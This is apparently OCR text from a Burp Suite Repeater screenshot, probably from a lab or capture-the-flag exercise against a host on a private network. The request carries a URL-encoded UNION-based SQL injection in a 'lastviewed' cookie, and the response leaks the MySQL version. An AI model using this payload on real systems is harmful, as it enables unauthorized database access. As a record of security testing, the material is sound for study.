 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://192.168.254.131 HTTP/1
Request
Pretty Raw Hex \n
1 POST /library.php HTTP/1.1
2 Host: 192.168.254.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 11
9 Origin: http://192.168.254.131
10 Connection: close
11 Referer: http://192.168.254.131/library.php
12 Cookie: PHPSESSID=uuktemhp3pnptkt5l1783p38g4; lastviewed=
%22%7b%22lastviewed%22%3d%3d%22'Netherlands'union%20select%20versio
n()%3b%23%22%7d%22
13 Upgrade-Insecure-Requests: 1
14
15 country=cxk
Response
Pretty Raw Hex Render \n
="France" type="submit">
France
</button>
37 <button class="tablinks" id="Romania" name="country"
value="Romania" type="submit">
Romania
</button>
38 <button class="tablinks" id="Scotland" name="country"
value="Scotland" type="submit">
Scotland
</button>
39 <button class="tablinks" id="Spain" name="country" value=
"Spain" type="submit">
Spain
</button>
40 <button class="tablinks" id="Sweden" name="country" value
="Sweden" type="submit">
Sweden
</button>
41 <button class="tablinks" id="Norway" name="country" value
="Norway" type="submit">
Norway
</button>
42 </div>
43 </form>
44
45 <!-- ripemd160 -->
46
47 <div>
<h3>
We couldn't find any information for
5.7.26-0ubuntu0.16.04.1.
</h3>
<br>
<p>
Please try again later.
</p>
</div>
Inspector
Selection 85 (0x55)
Selected text
%22%7b%22lastviewed%22%3d%3
d%22'Netherlands'union%20se
lect%20version()%3b%23%22%7
d%22
Decoded from: URL encoding
"{"lastviewed"=="'Netherlan
ds'union select version();#
"}"
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 12
Name Value
Host 192.168.254.131
User-Agent Mozilla/5.0 (X11...
Accept text/html,applic...
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate